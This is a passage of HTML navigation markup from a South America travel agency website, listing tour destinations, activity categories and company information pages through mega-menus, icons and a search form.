							                                    <a href="/south-america/train-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/Railway-tours.jpg.webp" class="attachment-menu-image size-menu-image" alt="South America Railway Tours" decoding="async" /></a>
                                       <a href="/south-america/train-tours" title="South America Railway Tours Packages &amp; Vacations"><span>South America Railway Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/south-america/adventure-tours" target="" class="menu-element-with-icon" title="	🐎  Adventure Tours Packages &amp; Vacations">
												🐎  Adventure Tours                                            </a>
										                                            <a href="/south-america/nature-tours" target="" class="menu-element-with-icon" title="	🌳  Nature Tours Packages &amp; Vacations">
												🌳  Nature Tours                                            </a>
										                                            <a href="/south-america/golf-tours" target="" class="menu-element-with-icon" title="	⛳  Golf Tours Packages &amp; Vacations">
												⛳  Golf Tours                                            </a>
										                                            <a href="/south-america/agriculture-tours" target="" class="menu-element-with-icon" title="	🌱  Agricultural Tours Packages &amp; Vacations">
												🌱  Agricultural Tours                                            </a>
										                                            <a href="/south-america/unesco" target="" class="menu-element-with-icon" title="	🏛  UNESCO Sites Packages &amp; Vacations">
												🏛  UNESCO Sites                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/south-america/cruises" target="" class="menu-element-with-icon" title="	⚓  All Cruises Packages &amp; Vacations">
												⚓  All Cruises                                            </a>
										                                            <a href="/amazon-rainforest/cruises" target="" class="menu-element-with-icon" title="	🛥️  Amazon Cruises Packages &amp; Vacations">
												🛥️  Amazon Cruises                                            </a>
										                                            <a href="/patagonia/cruises" target="" class="menu-element-with-icon" title="	🛳  Patagonia Cruise Packages &amp; Vacations">
												🛳  Patagonia Cruise                                            </a>
										                                            <a href="/antarctica/cruises" target="" class="menu-element-with-icon" title="	⛴  Antarctica Cruise Packages &amp; Vacations">
												⛴  Antarctica Cruise                                            </a>
										                                            <a href="/south-america/custom-tour" target="" class="menu-element-with-icon" title="	⚡  Tour Customizer Packages &amp; Vacations">
												⚡  Tour Customizer                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
<li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-37630"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	About<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/about" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/03/keycap-ten_1f51f-1.png.webp" class="attachment-menu-image size-menu-image" alt="10 Great Reasons to travel with SouthAmerica.travel" decoding="async" /></a>
                                       <a href="/about" title="10 Great Reasons Packages &amp; Vacations"><span>10 Great Reasons</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/about/testimonials" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/03/love-letter_1f48c-1.png.webp" class="attachment-menu-image size-menu-image" alt="Testimonials SouthAmerica.travel" decoding="async" /></a>
                                       <a href="/about/testimonials" title="Testimonials Packages &amp; Vacations"><span>Testimonials</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/about/history" target="" class="menu-element-with-icon" title="	📔 Our History Packages &amp; Vacations">
												📔 Our History                                            </a>
										                                            <a href="/about/in-the-press" target="" class="menu-element-with-icon" title="	📰 In the Press Packages &amp; Vacations">
												📰 In the Press                                            </a>
										                                            <a href="/booking-terms-conditions" target="" class="menu-element-with-icon" title="	ℹ️ Terms of Service Packages &amp; Vacations">
												ℹ️ Terms of Service                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/newsletter" target="" class="menu-element-with-icon" title="	📨 Free Newsletter Packages &amp; Vacations">
												📨 Free Newsletter                                            </a>
										                                            <a href="/south-america/travel-deals/south-america-tourist-visas" target="" class="menu-element-with-icon" title="	📖 Visas & Passports Packages &amp; Vacations">
												📖 Visas & Passports                                            </a>
										                                            <a href="#tour-customizer" target="" class="menu-element-with-icon" title="	⚡ Customize Now! Packages &amp; Vacations">
												⚡ Customize Now!                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
</ul></nav>
<div data-bglz=1 class="mega-menu-background"></div><nav class="header-additional-nav">
    <ul id="menu-additional-header-menu-right-side" class="menu"><li id="menu-item-28561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28561"><a title="South America Tours" href="/south-america">Top 15 Tours</a></li>
<li id="menu-item-100754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100754"><a href="#tour-customizer">Create My Trip</a></li>
<li id="menu-item-38066" class="fa fa-tags for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38066"><a title="South America Travel Deals" href="/south-america/travel-deals">Special Offers</a></li>
<li id="menu-item-38067" class="fa fa-star for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38067"><a title="SouthAmerica.travel Testimonials" href="/about/testimonials">Reviews</a></li>
<li id="menu-item-38068" class="fa fa-phone for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38068"><a title="Contact SouthAmerica.travel" href="/south-america/contact">Contact Us!</a></li>
</ul></nav>

    
       <div data-bglz=1 class="contact" align="center">
        <div data-bglz=1 class='geotargetlygeocontent1592737892583'>
<!-- Content will render here -->
</div>
  <!-- <span class="flag">🇺🇸</span>

        <a href="tel:+1 (888) 900-5060">
			+1 (888) 900-5060        </a>-->

        

        
    </div>
<div data-bglz=1 class="mega-menu-wrapper cta-menu">
    <div data-bglz=1 class="col-12">
		<ul id="menu-inquire-now" class="menu"><li id="menu-item-7604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7604"><a href="https://www.southamerica.travel/resources">Download<br>Free eBooks</a></li>
<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.southamerica.travel/south-america/travel-guide/brochure">Request Our<br>Travel Brochure</a></li>
<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6596"><a href="https://www.southamerica.travel/south-america/contact">Speak With a<br>Travel Expert</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="#tour-customizer">⚡ Create your<br> Custom Tour</a></li>
</ul>    </div>
</div></div>

    <div data-bglz=1 class="home-customize">
        <div data-bglz=1 class="container">
    <a href="#" class="sticky-nav__customize header-cta-button" tabindex="546">
        <span class="label-default">PLAN NOW!</span>
          <span class="label-active">
            <span class="d-none d-xl-inline"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
</span>
            Close        </span>
            </a>
        
        <div data-bglz=1 class="mega-menu-wrapper cta-menu">
            
            <div data-bglz=1 class="col-12">
                <ul id="menu-inquire-now" class="menu"><li id="menu-item-7604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7604"><a href="https://www.southamerica.travel/resources">Download<br>Free eBooks</a></li>
<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.southamerica.travel/south-america/travel-guide/brochure">Request Our<br>Travel Brochure</a></li>
<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6596"><a href="https://www.southamerica.travel/south-america/contact">Speak With a<br>Travel Expert</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="#tour-customizer">⚡ Create your<br> Custom Tour</a></li>
</ul></div>
        </div>
    </div>
</div>

<div data-bglz=1 class="header-mobile d-flex d-xl-none">
    <div data-bglz=1 class="contact headtop custHeaderTel">
        <div data-bglz=1 class='geotargetlygeocontent1592737892583'>
<!-- Content will render here -->
</div>
     
    </div>
<figure class="main-logo">
    <a href="https://www.southamerica.travel">
		<img width="310" height="48" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2020/03/Logo.svg" class="attachment-site-logo size-site-logo" alt="Logo" decoding="async" />    </a>
</figure>
<figure class="main-logo--sticky">
    <a href="https://www.southamerica.travel">
        <img width="16" height="24" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/07/logo-mobile.svg" class="attachment-full size-full" alt="small transparent logo" decoding="async" />    </a>
</figure>
<div data-bglz=1 class="top15tours"><a href="#tour-customizer">Customize <img draggable="false" role="img" class="emoji" alt="star emoji" loading="lazy" src="https://s.w.org/images/core/emoji/15.0.3/svg/26a1.svg"></a></div>

<a href="/custom-south-america-tours" class="header-customize-btn"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="48" viewBox="0 0 34 48" preserveAspectRatio="xMaxYMin meet"><g><g><path fill="#f19835" d="M0 28L25.905 0 17.81 20H34L8.095 48l8.095-20z"/></g></g></svg>Customize Now</a>

<style type="text/css">
@media (max-width: 1025px) {
.noPad{display:none;}
}
</style>
<button class="hamburger" type="button" aria-label="Toggle navigation menu" style="overflow:hidden;">
        
	<svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><g><g><path fill="#fff" d="M0 6h18v2H0zm0-6h18v2H0zm0 12h18v2H0z"/></g></g></svg>	<span style="position:relative; top:100px;">Menu</span>
</button>

<div data-bglz=1 class="header-nav-mobile">
    <div data-bglz=1 class="header-nav-mobile--wrapper">
		<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>

<div data-bglz=1 class="searchform">
    <button class="trigger" type="button">
		<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><g><g><path fill="#fff" d="M10.585 12L7.754 9.168A4.964 4.964 0 0 1 5 10a5 5 0 1 1 5-5 4.985 4.985 0 0 1-.831 2.755l2.83 2.83zM2 5c0 1.654 1.346 3 3 3s3-1.346 3-3-1.346-3-3-3-3 1.346-3 3z"/></g></g></svg>		Search    </button>

    <div data-bglz=1 class="searchform-wrapper">
		<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
		<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
        <div data-bglz=1 class="col-12">
            <form method="get" action="https://www.southamerica.travel">
                <input type="search" name="s" id="s" tabindex="-1" />
                <label for="s">Search SouthAmerica.travel</label>
            </form>
        </div>
    </div>
</div>
<nav class="header-nav">
   <ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-466"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	Destinations<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/argentina" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/argentina.jpg.webp" class="attachment-menu-image size-menu-image" alt="Argentina Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/argentina" title="Argentina Tours Packages &amp; Vacations"><span>Argentina Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/chile" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/chile-tours-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Chile Tours" decoding="async" /></a>
                                       <a href="/chile" title="Chile Tours Packages &amp; Vacations"><span>Chile Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/patagonia" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/patagonia-tours.jpg.webp" class="attachment-menu-image size-menu-image" alt="Patagonia Tours" decoding="async" /></a>
                                       <a href="/patagonia" title="Patagonia Tours Packages &amp; Vacations"><span>Patagonia Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/peru" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/peru.jpg.webp" class="attachment-menu-image size-menu-image" alt="Peru Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/peru" title="Peru Tours Packages &amp; Vacations"><span>Peru Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/amazon-rainforest" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/amazon.jpg.webp" class="attachment-menu-image size-menu-image" alt="Amazon Rainforest Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/amazon-rainforest" title="Amazon Tours Packages &amp; Vacations"><span>Amazon Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/multi-country.jpg.webp" class="attachment-menu-image size-menu-image" alt="Multi-Country Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/south-america" title="South America Tours Packages &amp; Vacations"><span>South America Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/bolivia" target="" class="menu-element-with-icon" title="	🇧🇴  Bolivia Tours Packages &amp; Vacations">
												🇧🇴  Bolivia Tours                                            </a>
										                                            <a href="/brazil" target="" class="menu-element-with-icon" title="	🇧🇷 Brazil Tours Packages &amp; Vacations">
												🇧🇷 Brazil Tours                                            </a>
										                                            <a href="/south-america/argentina-brazil-tours" target="" class="menu-element-with-icon" title="	✨ Argentina & Brazil Packages &amp; Vacations">
												✨ Argentina & Brazil                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/colombia" target="" class="menu-element-with-icon" title="	🇨🇴 Colombia Tours Packages &amp; Vacations">
												🇨🇴 Colombia Tours                                            </a>
										                                            <a href="/ecuador" target="" class="menu-element-with-icon" title="	🇪🇨 Ecuador Tours Packages &amp; Vacations">
												🇪🇨 Ecuador Tours                                            </a>
										                                            <a href="/south-america/argentina-chile-tours" target="" class="menu-element-with-icon" title="	✨ Argentina & Chile Packages &amp; Vacations">
												✨ Argentina & Chile                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/paraguay" target="" class="menu-element-with-icon" title="	🇵🇾 Paraguay Tours Packages &amp; Vacations">
												🇵🇾 Paraguay Tours                                            </a>
										                                            <a href="/uruguay" target="" class="menu-element-with-icon" title="	🇺🇾 Uruguay Tours Packages &amp; Vacations">
												🇺🇾 Uruguay Tours                                            </a>
										                                            <a href="/south-america/brazil-peru-tours" target="" class="menu-element-with-icon" title="	✨ Brazil & Peru Packages &amp; Vacations">
												✨ Brazil & Peru                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/multi-country" target="" class="menu-element-with-icon" title="	✈️ MultiCountry Packages &amp; Vacations">
												✈️ MultiCountry                                            </a>
										                                            <a href="/guianas" target="" class="menu-element-with-icon" title="	🇬🇾 The Guianas Packages &amp; Vacations">
												🇬🇾 The Guianas                                            </a>
										                                            <a href="/south-america/bolivia-chile-tours" target="" class="menu-element-with-icon" title="	✨ Bolivia & Chile Packages &amp; Vacations">
												✨ Bolivia & Chile                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/galapagos-islands" target="" class="menu-element-with-icon" title="	🐢 Galapagos Tours Packages &amp; Vacations">
												🐢 Galapagos Tours                                            </a>
										                                            <a href="/peru/machu-picchu-tours" target="" class="menu-element-with-icon" title="	⛰️  Machu Picchu Packages &amp; Vacations">
												⛰️  Machu Picchu                                            </a>
										                                            <a href="/south-america/bolivia-peru-tours" target="" class="menu-element-with-icon" title="	✨ Bolivia & Peru Packages &amp; Vacations">
												✨ Bolivia & Peru                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/antarctica" target="" class="menu-element-with-icon" title="	🇦🇶 Antarctica Packages &amp; Vacations">
												🇦🇶 Antarctica                                            </a>
										                                            <a href="#tour-customizer" target="" class="menu-element-with-icon" title="	⚡ Tour Customizer Packages &amp; Vacations">
												⚡ Tour Customizer                                            </a>
										                                            <a href="/south-america/ecuador-peru-tours" target="" class="menu-element-with-icon" title="	✨ Ecuador & Peru Packages &amp; Vacations">
												✨ Ecuador & Peru                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-465"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	Activities<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/honeymoon" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/honeymoon-sunset-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="South America Honeymoon" decoding="async" /></a>
                                       <a href="/south-america/honeymoon" title="South America Honeymoon Packages &amp; Vacations"><span>South America Honeymoon</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/lodge-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/hot-rocks-spa-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Lodges and Spas South America" decoding="async" /></a>
                                       <a href="/south-america/lodge-tours" title="South America Lodges & Spas Packages &amp; Vacations"><span>South America Lodges & Spas</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/food-wine-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/wine-glasses-brazil-menu-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Wine Tours South America" decoding="async" /></a>
                                       <a href="/south-america/food-wine-tours" title="South America Food & Wine Packages &amp; Vacations"><span>South America Food & Wine</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/train-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/Railway-tours.jpg.webp" class="attachment-menu-image size-menu-image" alt="South America Railway Tours" decoding="async" /></a>
                                       <a href="/south-america/train-tours" title="South America Railway Tours Packages &amp; Vacations"><span>South America Railway Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/south-america/adventure-tours" target="" class="menu-element-with-icon" title="	🐎  Adventure Tours Packages &amp; Vacations">
												🐎  Adventure Tours                                            </a>
										                                            <a href="/south-america/nature-tours" target="" class="menu-element-with-icon" title="	🌳  Nature Tours Packages &amp; Vacations">
												🌳  Nature Tours                                            </a>
										                                            <a href="/south-america/golf-tours" target="" class="menu-element-with-icon" title="	⛳  Golf Tours Packages &amp; Vacations">
												⛳  Golf Tours                                            </a>
										                                            <a href="/south-america/agriculture-tours" target="" class="menu-element-with-icon" title="	🌱  Agricultural Tours Packages &amp; Vacations">
												🌱  Agricultural Tours                                            </a>
										                                            <a href="/south-america/unesco" target="" class="menu-element-with-icon" title="	🏛  UNESCO Sites Packages &amp; Vacations">
												🏛  UNESCO Sites                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/south-america/cruises" target="" class="menu-element-with-icon" title="	⚓  All Cruises Packages &amp; Vacations">
												⚓  All Cruises                                            </a>
										                                            <a href="/amazon-rainforest/cruises" target="" class="menu-element-with-icon" title="	🛥️  Amazon Cruises Packages &amp; Vacations">
												🛥️  Amazon Cruises                                            </a>
										                                            <a href="/patagonia/cruises" target="" class="menu-element-with-icon" title="	🛳  Patagonia Cruise Packages &amp; Vacations">
												🛳  Patagonia Cruise                                            </a>
										                                            <a href="/antarctica/cruises" target="" class="menu-element-with-icon" title="	⛴  Antarctica Cruise Packages &amp; Vacations">
												⛴  Antarctica Cruise                                            </a>
										                                            <a href="/south-america/custom-tour" target="" class="menu-element-with-icon" title="	⚡  Tour Customizer Packages &amp; Vacations">
												⚡  Tour Customizer                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-37630"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	About<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/about" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/03/keycap-ten_1f51f-1.png.webp" class="attachment-menu-image size-menu-image" alt="10 Great Reasons to travel with SouthAmerica.travel" decoding="async" /></a>
                                       <a href="/about" title="10 Great Reasons Packages &amp; Vacations"><span>10 Great Reasons</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/about/testimonials" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/03/love-letter_1f48c-1.png.webp" class="attachment-menu-image size-menu-image" alt="Testimonials SouthAmerica.travel" decoding="async" /></a>
                                       <a href="/about/testimonials" title="Testimonials Packages &amp; Vacations"><span>Testimonials</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/about/history" target="" class="menu-element-with-icon" title="	📔 Our History Packages &amp; Vacations">
												📔 Our History                                            </a>
										                                            <a href="/about/in-the-press" target="" class="menu-element-with-icon" title="	📰 In the Press Packages &amp; Vacations">
												📰 In the Press                                            </a>
